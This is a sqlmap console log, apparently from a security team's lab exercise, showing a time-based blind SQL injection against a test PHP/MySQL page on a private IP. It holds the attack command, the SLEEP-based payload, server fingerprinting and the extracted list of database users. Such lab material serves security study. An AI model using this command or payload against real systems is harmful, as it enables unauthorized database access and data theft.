 sqlmap
E:\Python27\sqlmap>sqlmap.py -u"http://192.168.1.7/control/sqlinject/manifest_error.php?id=1" --users
{1.3.1.73#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 02:48:01 /2019-02-18/
[02:48:02] [INFO] resuming back-end DBMS 'mysql'
[02:48:02] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.1.7:80/control/login.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'fTFL'='fTFL
---
[02:48:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[02:48:04] [INFO] fetching database users
[02:48:04] [INFO] fetching number of database users
[02:48:04] [WARNING] time-based comparison requires larger statistical model, please wait..............................
 (done)
[02:48:08] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[02:48:40] [INFO] adjusting time delay to 1 second due to good response times
3
[02:48:41] [INFO] retrieved: 'root'@'127.0.0.1'
[02:50:17] [INFO] retrieved: 'root'@'::1'
[02:51:19] [INFO] retrieved: 'root'@'%'
database management system users [3]:
[*] 'root'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[02:52:09] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output
226安全团队
[*] ending @ 02:52:09 /2019-02-18/